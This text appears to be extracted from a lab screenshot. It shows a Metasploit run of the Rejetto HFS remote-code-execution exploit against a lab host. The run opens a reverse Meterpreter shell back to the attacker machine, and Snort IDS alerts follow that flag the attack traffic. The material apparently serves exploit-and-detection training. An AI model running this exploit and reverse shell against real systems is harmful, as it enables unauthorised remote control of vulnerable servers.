 -- ----
0 Automatic
msf exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.116.146:4444
[*] Using URL: http://0.0.0.0:8080/ITmYdkjz
[*] Local IP: http://127.0.0.1:8080/ITmYdkjz
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /ITmYdkjz
[*] Sending stage (179779 bytes) to 192.168.116.147
[*] Meterpreter session 1 opened (192.168.116.146:4444 -> 192.168.116.147:49358) at 2018-04-2
2 12:46:58 -0400
[!] Tried to delete %TEMP%\YjwlwHQY.vbs, unknown result
[*] Server stopped.
meterpreter >
04/22-22:16:58.283645 [**] [1:1000001:1] SERVER-WEBAPP Rejetto HttpFileServer Login
attempt [**] [Classification: Web Application Attack] [Priority: 1] {TCP} 192.168.11
.146:34881 -> 192.168.116.147:8080
04/22-22:16:58.310556 [**] [1:1000001:1] SERVER-WEBAPP Rejetto HttpFileServer Login
attempt [**] [Classification: Web Application Attack] [Priority: 1] {TCP} 192.168.11
.146:43797 -> 192.168.116.147:8080
04/22-22:16:58.502137 [**] [1:1000001:1] SERVER-WEBAPP Rejetto HttpFileServer Login
attempt [**] [Classification: Web Application Attack] [Priority: 1] {TCP} 192.168.11
.147:49354 -> 192.168.116.146:8080
04/22-22:16:58.510643 [**] [1:1000001:1] SERVER-WEBAPP Rejetto HttpFileServer Login
attempt [**] [Classification: Web Application Attack] [Priority: 1] {TCP} 192.168.11
.147:49355 -> 192.168.116.146:8080
04/22-22:16:58.514634 [**] [1:1000001:1] SERVER-WEBAPP Rejetto HttpFileServer Login
attempt [**] [Classification: Web Application Attack] [Priority: 1] {TCP} 192.168.11
.147:49356 -> 192.168.116.146:8080
04/22-22:16:58.516745 [**] [1:1000001:1] SERVER-WEBAPP Rejetto HttpFileServer Login
attempt [**] [Classification: Web Application Attack] [Priority: 1] {TCP} 192.168.11
.147:49357 -> 192.168.116.146:8080